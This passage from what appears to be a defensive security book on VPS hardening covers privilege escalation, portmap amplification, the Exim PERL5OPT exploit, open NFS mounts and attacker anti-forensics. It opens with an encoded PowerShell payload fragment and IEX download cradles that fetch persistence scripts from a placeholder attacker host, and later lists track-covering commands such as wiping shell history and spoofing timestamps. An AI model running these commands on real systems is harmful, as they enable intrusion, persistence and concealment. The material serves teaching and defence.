dgBUADQAOQAvADQAcwBFAFgAbgA1AC8AOQBJAE0AOQBlAFAAMwBpAHkAdQAzAHAAMQAvAGMAWABxAEYAMQAzAC8AbwBpA\

GYAWABpADUALwA4ADcAawAvADkANQBPADcAaQAyAGQAdQBuAFgAegB6ADQAcQBiADIARABoAHcALwB2AFAAMwBqAHcANA\

BOADYAOQBlADgAdgBMAHkAOAB2AHoALwBOAE0AdgA3ACsAOQArACsAWgAyADcANQArAGQAMwBmAC8AQgB3ACsAbABPAEw\

AbgAzAGcAeQBlAFQAbgA1AGsAdgByADkAegByAEwANAAvAFAAZwBYAE4AUgBmAG4ATAArAC8AZABQAC8AagAyAEQAdwA2\

AEsASAA3AHkAOQBmAC8AZgBCAHYAVgBkADEAZAByADgAOABuAC8AeABrAC8AbQBaADUAOABPAGwAeQBNAHEAbQAvADIAT\

AB2ADcANwBDAGQAZgByAGgAYgBmAGYAVABXADUAMwB6AHoAWQBmADcAZgBjAG4AWAAzADMAdQBuADcAKwBuAFoALwBhAG\

UAVABoADUAZAByAEIANABYAHUALwBmAFcAMAA3AHEAKwBZAFAAWgA1AGUAVAB5AHcAZgBUAHoAVAB3ADQAKwArAFcAVAA\

1AEoAUAA4ADgAUAAxAGoAZgBtADkAMAByAGYAMwBMAHYAcAA2ADgAbgA4ADQAZQA3AG4ALwA0ACsANQAvAGMAZQBMAEgA\

OQB3ADkAKwByADQAcwA0AC8AdgBqAEwANwBYAEkAWgAzADMAKwB4AGYAVgBMAEMAYwBTAFAAYwAyAG4AKwB0AGsAZABhA\

HYANABtAGYAOQBlAE8AVAA1AGYAVABhAGsAYgBVAG8AbQArAFAAWAA1ACsAYwBuAGQAMgA1AE0AOABaAGMAdgBLAGwATw\

BsADcATwB0AE8ANwAvAGsATgAwADYASwA4AHkAMAA3ADkANwArAFkALwB5AFMAZQB5AEsAZgByAHUAbQBpAHYAeAB5ACs\

ASgAwAE4ATgBpAGwAWgBWAGoANQBSAHYANwB3AGYAYwAzAE4ARABxAGIARQBaAC8AUQBOADkAVABuADUAMwBsADcAcwBx\

ADYASgBnAGQAbwB0ADYAdgBtAHMATwBWAHUAKwBxAHMAcAA4AFUAdwA5AFAAMQBrAFgAWgBTAHIAUAB2AGYAMwB3ADgAV\

wB4AFIATAB3AHEAegBPADIAcQByACsAKwBBADQAeAA1AHkALwArADMAVgA3AFcAMQBmAGwAbgB2ADkAdgBMAFYAMQA4AC\

sATwAzAHQAKwBPAGoANAB1AHkANgA4AGEAUQBwADkAKwBmAHIAdABxADIAdQBiAHcAZAAzAHUAWgBYAFoAZABWAE4AdgB\

2AHMAbwAyAFkANgBiADcAUABtAGIAWgBQAGUAUABTAEYAZQBhAHYAUAAwADcAcQB1AHYAMAB1AGEANgBhAGYATgBGAGUA\

dgBmADEAUwBmAHIAdABMADcAOQA2ADkAZgB6ADMAUwBlACsAKwBlAGEASABDAFUAZABQAHYAcgA5AEkALwA0AEsAUABmA\

GIAZQB0ADMATwAxADEAZQBQAG4AcgBOAFQAVgA5AFYAVgBYAHYAbgA5ADUAWABmADcAKwAzADkAdgBvAFkATwAxAFYAVg\

BlAHYANQA3AG4AWgBmAG4ANwBYAHUANgBPAGQAMwA3AGYARgBmADUAdQA4AFAAYwA0AGYANQBlAG4AMgB5ACsAcQA1AGQ\

AbQBTAEkARwBZAGsAUgBaAGYANQBIAC8ARABSAFIAMABUAHAAdgBHAHoAeQAvAGcAQwBVAFAAQgBqAEUAcgBjAGIAdwBj\

ADQARAA0ADQAdQAyAHMAcQBOAE8AdAAxADYAdQB5AGEATABkAGYAWgB1ADAAOABwAFgAKwBCAGQATQBwAGoAbwBWAG4AW\

gB1AHAAagBxADcAKwBrAG4ANgBkAGIASAA2AGMAZgBwAHQAOQBKAFAAZAAzAGIAbwBEADkAVQBRAGQAMwA3AG0AeQAzAF\

cANwAvAFkAdwAwAGkATABSAEwAdAA1ADkAVgB4AEcAegA1AHUAOQBTAE0AbABSAHUAOABXAEoAZgBsAGIANQB4ADgAbAB\

6AGcAagAzADYAYQAvAFYAKwB2AFcAZgB1ADgAUgBVAEUAQwBPAHoANQBhAFgAMQBkAHUAYwBtAGYAaQBYAGQATgBRAGIA\

SQBTAGcAcwAvAFIAcwBuAHYAMwBIAHkALwB3AEEAPQAnACkALABbAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuA\

EMAbwBtAHAAcgBlAHMAcwBpAG8AbgBNAG8AZABlAF0AOgA6AEQAZQBjAG8AbQBwAHIAZQBzAHMAKQApACwAWwBUAGUAeA\

B0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApACkALgBSAGUAYQBkAFQAbwBFAG4AZAAoACkA"

IEX ((new-object net.webclient).downloadstring('http://<listener-attack-ip>/Persistence.ps1 '\

))

# and:

IEX ((new-object net.webclient).downloadstring('http://<listener-attack-ip>/EncodedPersistent\

Script.ps1 '))

The PowerSploit Persistence module offers the following persistence techniques:

- PermanentWMI

- ScheduledTask (as we have just seen)

- Registry

At the following stages:

AtLogonAtStartupOnIdleDaily-

Hourly(as we have just seen) -

At(specify specific times)

There are many ways to achieve persistence. I have not included any lateral movement or privilege escalation amongst these PowerShell plays, but feel free to take your post exploitation further. Even the tools we have used in these plays have a good variety of both.

Unnecessary and Vulnerable Services

Overly Permissive File Permissions, Ownership and Lack of Segmentation

A lack of segmenting of a file system, according to what is the least amount of privilege any authorised parties require is often the precursor to privilege escalation.

Privileged services that are started on system boot by your init system (as discussed under the Proactive Monitoring section) often run other executable files whether they be binaries or scripts.

When an executable (usually run as a daemon) is called by one of these privileged services and is itself writeable by a low privileged user, then a malicious actor can swap the legitimate executable for a trojanised replica, or even just a malicious executable if they think it will go unnoticed.



If we take the path of least resistance when setting up our partitions on installation by combining file system resources that have lesser requirements for higher privileges, together with those that have greater requirements, then we are not applying the principle of least privilege. What this means is that some resources that do not need the extra privileges in order to do their job, get given them anyway. This allows attackers to take advantage of this, by swapping in (writing) and executing malicious files, directly or indirectly.

If the target file that an attacker wants to swap for a trojanised version is world writeable, user writeable or even group writeable, and they are that user or in the specified group, then they will be able to swap the file… Unless the mounted file system is restrictive enough to mitigate the action.

- The first risk is at the file permission and ownership level

- The first tool we can pull out of the bag is unix-privesc-check, which has its source code on github and is also shipped with Kali Linux, but only the 1.x version (

unix-privesc-checksingle file), which is fine, but the later version which sits on the master branch (upc.shmain file plus many sub files) does a lot more, so it can be good to use both. You just need to get the shell file(s) from either the1_xormasterbranch onto your target machine and run. Running as root allows the testing to be a lot more thorough for obvious reasons. If I’m testing my own host, I will start with theupc.sh, I like to test as a non root user first, as that is the most realistic in terms of how an attacker would use it. Simply looking at the main file will give you a good idea of the options, or you can just run:

./upc.sh -hTo run:

# Produces a reasonably nice output

./upc.sh > upc.output -

LinEnum is also very good at host reconnaissance, providing a lot of potentially good information on files that can be trojanised.

Also check the Additional Resources chapter for other similar tools for both Linux and Windows.

- The first tool we can pull out of the bag is unix-privesc-check, which has its source code on github and is also shipped with Kali Linux, but only the 1.x version (

- The second risk is at the mount point of the file system. This is quite easy to test and it also takes precedence over file permissions, as the mount options apply to the entire mounted file system. This is why applying as restrictive as possible permissions to granular file system partitioning is so effective.

- The first and easiest command to run is:

mount

This will show you the options that all of your file systems were mounted with. In the Countermeasures we address how to improve the permissiveness of these mounted file systems. - For peace of mind, I usually like to test that the options that our file systems appear to be mounted with actually are. You can make sure by trying to write an executable file to the file systems that have

noexecas specified in/etc/fstaband attempt to run it, it should fail. - You can try writing any file to the file systems that have the

ro(read-only) option specified against them in the/etc/fstab, that should also fail. - Applying the

nosuidoption to your mounts prevents thesuid(Set owner User ID) bit on executables from being respected. If for example we have an executable that has itssuidbit set, any other logged in user temporarily inherits the file owners permissions as well as the UID and GID to run that file, rather than their own permissions.

- The first and easiest command to run is:

Running a directory listing that has a file with its suid bit set will produce a permission string similar to -rwsr--r--

The s is in the place of the owners executable bit. If instead a capitol S is used, it means that the file is not executable

All suid files can be found with the following command:

find / -perm -4000 -type f 2>/dev/null

All suid files owned by root can be found with the following command:

find / -uid 0 -perm -4000 -type f 2>/dev/null

To add the suid bit, you can do so the symbolic way or numeric.

symbolic:

chmod u+s <yourfile>

numeric:

chmod 4750 <yourfile>

This adds the suid bit, read, write and execute for owner, read and execute for group and no permissions for other. This is just to give you an idea of the relevance of the 4 in the above -4000, do not go setting the suid bits on files unless you fully understand what you are doing, and have good reason to. This could introduce a security flaw, and if the file is owned by root, you may have just added a perfect vulnerability for an attacker to elevate their privileges to root due to a defect in your executable or the fact that the file can be modified/replaced.

So for example if root owns a file and the file has its suid bit set, anyone can run that file as root.

We will now walk through the steps of how an attacker may carry out a privilege escalation.

You can find the video of how it is played out at https://youtu.be/ORey5Zmnmxo.

The Countermeasures sections that address are:

- Partitioning on OS Installation

- Lock Down the Mounting of Partitions, which also briefly touches on the improving file permissions and ownership

Weak Password Strategies

This same concept was covered in the People chapter of Fascicle 0, which also applies to VPS. In addition to that, the risks are addressed within the countermeasures section.

Root Logins

Allowing root logins is a lost opportunity for another layer of defence in depth, where the user must elevate privilages before performaning any task that could possibly negativly impact the system. Once an attacker is root on a system, the system is owned by them. Root is a user and no guess work is required for that username. Other low privilaged users require some guess work on the part of the username as well as the password, and even once both parts of a low privaleged credential have been aquired, there is another step to total system ownership.

SSH

You may remember we did some fingerprinting of the SSH daemon in the Reconnaissance section of the Processes and Practises chapter in Fascicle 0. SSH in itself has been proven to be solid. In saying that, SSH is only as strong as the weakest link involved. For example, if you are using the default of password authentication and have not configured which remote hosts can or can not access the server, and chose to use a weak password, then your SSH security is only as strong as the password. There are many configurations that a default install of SSH uses in order to get up and running quickly, that need to be modified in order to harden SSH. Using SSH in this manner can be convienient initially, but it is always recommended to move from the defaults to a more secure model of usage. I cover many techniques for configuring and hardening SSH in the SSH Countermeasures section.

To Many Boot Options

Being able to boot from alternative media to that of your standard OS, provides additional opportunity for an attacker to install a root-kit on your machine, whether it be virtual or real media.

Portmap

An attacker can probe the Open Network Computing Remote Procedure Call (ONC RPC) port mapper service on the target host, where the target host is an IP address or a host name.

If installed, the rpcinfo command with -p will list all RPC programs (such as quotad, nfs, nlockmgr, mountd, status, etc) registered with the port mapper (whether the depricated portmap or the newer rpcbind). Many RPC programs are vulnerable to a collection of attacks.

100000 4 tcp 111 portmapper

100000 3 tcp 111 portmapper

100000 2 tcp 111 portmapper

100000 4 udp 111 portmapper

100000 3 udp 111 portmapper

100000 2 udp 111 portmapper

100000 4 7 111 portmapper

100000 3 7 111 portmapper

100000 2 7 111 portmapper

100005 1 udp 649 mountd

100003 2 udp 2049 nfs

100005 3 udp 649 mountd

100003 3 udp 2049 nfs

100024 1 udp 600 status

100005 1 tcp 649 mountd

100024 1 tcp 868 status

100005 3 tcp 649 mountd

100003 2 tcp 2049 nfs

100003 3 tcp 2049 nfs

100021 0 udp 679 nlockmgr

100021 0 tcp 875 nlockmgr

100021 1 udp 679 nlockmgr

100021 1 tcp 875 nlockmgr

100021 3 udp 679 nlockmgr

100021 3 tcp 875 nlockmgr

100021 4 udp 679 nlockmgr

100021 4 tcp 875 nlockmgr

This provides a list of RPC services running that have registered with the port mapper, thus providing an attacker with a lot of useful information to take into the Vulnerability Searching stage discussed in the Process and Practises chapter of Fascicle 0.

The deprecated portmap service as well as the newer rpcbind, listen on port 111 for requesting clients, some Unix and Solaris versions will also listen on ports above 32770.

Besides providing the details of RPC services, portmap and rpcbind are inherently vulnerable to DoS attacks, specifically reflection and amplification attacks, in fact that is why. Clients make a request and the port mapper will respond with all the RPC servers that have registered with it, thus the response is many times larger than the request. This serves as an excellent vector for DoS, saturating the network with amplified responses.

These types of attacks have become very popular amongst distributed attackers due to their significant impact, lack of sophistication and ease of execution. Level 3 Threat Research Labs published a blog post on this port mapper DoS attack and how it has become very popular since the beginning of August 2015.

US-CERT also published an alert on UDP-Based Amplification Attacks outlining the Protocols, Bandwidth Amplification Factor, etc.

100000 2 tcp 0.0.0.0.0.111 portmapper unknown

100024 1 udp 0.0.0.0.130.255 status unknown

100024 1 tcp 0.0.0.0.138.110 status unknown

100003 2 udp 0.0.0.0.8.1 nfs unknown

100003 3 udp 0.0.0.0.8.1 nfs unknown

100003 4 udp 0.0.0.0.8.1 nfs unknown

100021 1 udp 0.0.0.0.167.198 nlockmgr unknown

100021 3 udp 0.0.0.0.167.198 nlockmgr unknown

100021 4 udp 0.0.0.0.167.198 nlockmgr unknown

100003 2 tcp 0.0.0.0.8.1 nfs unknown

100003 3 tcp 0.0.0.0.8.1 nfs unknown

100003 4 tcp 0.0.0.0.8.1 nfs unknown

100021 1 tcp 0.0.0.0.151.235 nlockmgr unknown

100021 3 tcp 0.0.0.0.151.235 nlockmgr unknown

100021 4 tcp 0.0.0.0.151.235 nlockmgr unknown

100005 1 udp 0.0.0.0.235.25 mountd unknown

100005 1 tcp 0.0.0.0.182.4 mountd unknown

100005 2 udp 0.0.0.0.235.25 mountd unknown

100005 2 tcp 0.0.0.0.182.4 mountd unknown

100005 3 udp 0.0.0.0.235.25 mountd unknown

100005 3 tcp 0.0.0.0.182.4 mountd unknown

100000 2 udp 0.0.0.0.0.111 portmapper unknown

You will notice in the response as recorded by Wireshark, that the length is many times larger than the request, 726 bytes in this case, hence the reflected amplification:

source IP> <dest IP> Portmap 82 V3 DUMP Call (Reply In 76)

<dest IP> <source IP> Portmap 726 V3 DUMP Reply (Call In 75)

The packet capture in Wireshark which is not showen here also confirms that it is UDP.

EXIM

Exim, along with offerings such as Postfix, Sendmail, Qmail, etc, are Mail Transfer Agents (MTAs), which on a web server are probably not required.

There have been plenty of exploits created for Exim security defects. Most of the defects I have seen have patches for, so if Exim is a necessity, stay up to date with your patching. If you are still on a stable (jessie at the time of writing) and can not update to a testing release, make sure to use backports.

At the time of writing this, the very front page of the Exim website states “All versions of Exim previous to version 4.87 are now obsolete and everyone is very strongly recommended to upgrade to a current release.”.

Jessie (stable) uses Exim 4.84.2 where as jessie-backports uses Exim 4.87,

which 4.86.2 was patched for the likes of CVE-2016-1531. Now if we have a look at the first exploit for this vulnerability (https://www.exploit-db.com/exploits/39535/) and dissect it a little:

The Perl shell environment variable $PERL5OPT can be assigned options, these options will be interpreted as if they were on the #! line at the beginning of the script. These options will be treated as part of the command run, after any optional switches included on the command line are accepted.

-M, which is one of the allowed switches (-[DIMUdmw]) to be used with $PERL5OPT allows us to attempt to use a module from the command line, so with -Mroot we are trying to use the root module, then PERL5OPT=-Mroot effectively puts -Mroot on the first line like the following, which runs the script as root:

#!perl -Mroot

The Perl shell environment variable $PERL5LIB is used to specify a colon (or semicolon on Windows) separated list of directories in which to look for Perl library files before looking in the standard library and the current directory.

Assigning /tmp to $PERL5LIB immediately before the exploit is run, means the first place execution will look for the root module is in the /tmp directory.

NIS

Some History:

NIS+ was introduced as part of Solaris 2 in 1992 with the intention that it would eventually replace Network Information Service (NIS), originally known as Yellow Pages (YP). NIS+ featured stronger security, authentication, greater scalability and flexibility, but it was more difficult to set up, administer and migrate to, so many users stuck with NIS. NIS+ was removed from Solaris 11 at the end of 2012. Other more secure distributed directory systems such as Lightweight Directory Access Protocol (LDAP) have come to replace NIS(+).

What NIS is:

NIS is a Remote Procedure CAll (RPC) client/server system and a protocol providing a directory service, letting many machines in a network share a common set of configuration files with the same account information, such as the commonly local stored UNIX:

- users

- their groups

- hostnames

- e-mail aliases

- etc

- and contents of the

/etc/passwdand referenced/etc/shadowwhich contains the hashed passwords, discussed in detail under the Review Password Strategies section

The NIS master server maintains canonical database files called maps. We also have slave servers which have copies of these maps. Slave servers are notified by the master via the yppush program when any changes to the maps occur. The slaves then retrieve the changes from the master in order to synchronise their own maps. The NIS clients always communicate directly with the master, or a slave if the master is down or slow. Both master and slave(s) service all client requests through ypserv.

Vulnerabilities and exploits:

NIS has had its day, it is vulnerable to many exploits, such as DoS attacks using the finger service against multiple clients, buffer overflows in libnasl,

“lax authentication while querying of NIS maps (easy for a compromised client to take advantage of), as well as the various daemons each having their own individual issues. Not to mention that misconfiguration of NIS or netgroups can also provide easy holes that can be exploited. NIS databases can also be easily accessed by someone who doesn’t belong on your network. How? They simply can guess the name of your NIS domain, bind their client to that domain, and run a ypcat command to get the information they are after.”

NIS can run on unprivileged ports, which means that any user on the system(s) can run them. If a replacement version of these daemons was put in place of the original, then the attacker would have access to the resources that the daemons control.

Rpcbind

rpcbind listens on the same port(s) as the deprecated portmap and suffers the same types of DoS attacks.

Telnet

Provides a command line interface on a remote server via its application layer client-server protocol traditionally to port 23. Telnet was created and launched in 1969, provides no encryption, credentials are sent in plain text. There have been extensions to the Telnet protocol which provide Transport Layer Security (TLS) and Simple Authentication and Security Layer (SASL), many Telnet implementations do not support these though.

Telnet is still provided turned on, on many cheap hardware appliances, which continue to provide an excellent source of ownable resources for those looking to acquire computing devices illegally to launch attacks from. Many of these devices also never have their default credentials changed.

FTP

The FTP protocol was not designed with security in mind, it does not use any form of encryption. The credentials you use to authenticate, all of your traffic including any sensitive information you have in the files that you send or receive, to or from the FTP server, will all be on the wire in plain text. Even if you think your files do not contain any sensitive information, often there will be details hiding, for example, if you are [m]putting / [m]geting source files, there could be database credentials or other useful bits of information in config files.

Many people have been using FTP for years, in many cases never even considering the fact that FTP adds no privacy to anything it touches.





Most FTP clients also store the users credentials in plain text, completely neglecting to consider defence in depth. It should be considered that your client machine is already compromised. If credentials are stored encrypted, then it is one more challenge that an attacker must conquer. All software created with security in mind realises this, and if they must store credentials, they will be hashed via a best of bread KDF (as discussed in the Data-store Compromise section of the Web Applications chapter) with the recommended number of iterations (as discussed in the Review Password Strategies section a little later in this chapter). In regards to FTP, the clients are designed to store multiple credentials, one set for each site, the idea being that you don’t have to remember them, so they need to be encrypted, rather than hashed (one way, not reversible), so they can be decrypted.

A couple of the most popular clients are:

FileZilla (cross platform) FTP client stores your credentials in plain text. Yes, the UI conceals your password from shoulder surfers, but that is the extent of its security, basically none.

WinSCP (Windows) is a FTP, SFTP and SCP client for Windows. WinSCP has a number of ways in which you can have it deal with passwords. By default, when a user enters their password on the authentication window, it is stored in memory and reused for all subsequent authentications during the same session. This is of course open to exploitation as is, also in-memory data can be swapped to disk, written to crash dump files and accessed by malware.

Another option is to store passwords along with other site specific configurations to the registry for installed WinSCP, or to an INI file (overridable) for the portable version. These passwords are stored obfuscated, as the documentation puts it “stored in a manner that they can easily be recovered”. If you are interested, you can check the EncryptPassword function on the WinSCP github mirror, in which a short and simple set of bitwise operations are performed on each character of the password and the user and host are concatenated as what looks to be some sort of pseudo-salt. Although this option exists, it is recommended against.

And here is why. The exploit decrypt_password consumed by the winscp metasploit module. Additional details on the cosine-security blog.

The recommended way to store the site specific passwords is to use a Master Password. This appears to use a custom implementation of the AES256 block cipher, with a hard-coded 1000 rounds of SHA1.

WinSCP provides a lot of options, which may or may not be a good thing.

NFS

mountd or rpc.mount is the NFS mount daemon, that listens and services NFS client requests to mount a file system.

If mounts are listed in the /etc/fstab, attempts will be made to mount them on system boot.

If the mountd daemon is listed in the output of the above rpcinfo command, the showmount -e command will be useful for listing the NFS servers list of exports defined in the servers /etc/exports file.

for <target hsot>:

/ (anonymous) # If you're lucky as an attacker, anonymous means anyone can mount.

/ * # means all can mount the exported root directory.

# Probably because the hosts.allow has ALL:ALL and hosts.deny is blank.

# Which means all hosts from all domains are permitted access.

NFS is one of those protocols that you need to have some understanding on in order to achieve a level of security sufficient for your target environment. NFS provides no user authentication, only host based authentication. NFS relies on the AUTH_UNIX method of authentication, the user ID (UID) and group ID (GIDs) that the NFS client passes to the server are implicitly trusted.

# Make sure local rpcbind service is running:

service rpcbind status

# Should yield [ ok ] rpcbind is running.

# If not:

service rpcbind start

mount -t nfs <target host>:/ /mnt

All going well for the attacker, they will now have your VPS’s / directory mounted to their /mnt directory. If you have not setup NFS properly, they will have full access to your entire file system.

To establish some persistence, an attacker may be able to add their SSH public key:

The NFS daemon always listens on the unprivileged port 2049. An attacker without root privileges on a system can start a trojanised nfsd which will be bound to port 2049.

- On a system that does not usually offer NFS, the attacker could then proceed to create a spear phishing attack, in which they lure the target to open a pdf or similar from the exported filesystem, or even using a fake (pickled) filesystem. As the export(s) would probably be on an internal network, target trust levels would be very high, or…

- If they can find a way to stop an existing

nfsdand run their own, clients may communicate with the trojanisednfsdand possibly consume similar exports. By replacing a NFS daemon with a trojanised replica, the attacker would also have access to the resources that the legitimate daemon controls.

The ports that a Linux server will bind its daemons to are listed in /etc/services.

As well as various privilege escalation vulnerabilities, NFS has also suffered from various buffer overflow vulnerabilities.

Lack of Visibility

As I was writing this section, I realised that visibility is actually an asset, so I went back and added it… actually to several chapters. Without visibility, an attacker can do a lot more damage than they could if you were watching them and able to react, or even if you have good auditing capabilities. It is in fact an asset that attackers often try and remove for this very reason.

Any attacker worth their weight will try to cover their tracks as they progress. Once an attacker has shell access to a system, they may:

- Check running processes to make sure that they have not left anything they used to enter still running

- Remove messages in logs related to their break (walk) in

- Same with the shell history file. Or even:

ln /dev/null ~/.bash_history -sfso that all following history vanishes. - They may change time stamps on new files with:

touch -r <referenceFile> <fileThatGetsReferenceFileTimeStampsApplied>

Or better is to use the original date-time:touch -r <originalFile> <trojanFile> mv <trojanFile> <originalFile> - Make sure any trojan files they drop are the same size as the originals

- Replace

md5sumso that it contains sums for the files that were replaced including itself. Although if an administrator ranrpm -Vordebsums -c(Debian, Ubuntu) it would not be affected by a modifiedmd5sum.

If an attacker wants their actions to be invisible, they may try replacing the likes of ps, pstree, top, ls and possibly netstat or ss, and/or many other tools that reveal information about the system, if they are trying to hide network activity from the host.

Taking things further, an attacker may load a kernel module that modifies the readdir() call and the proc filesystem so that any changes on the file system are untrustworthy, or if going to the length of loading custom modules, everything can be done from kernel space which is invisible until reboot.

Without visibility, an attacker can access your system(s) and, alter, copy, modify information without you knowing they did it. Even launch DoS attacks without you noticing anything before it is to late.

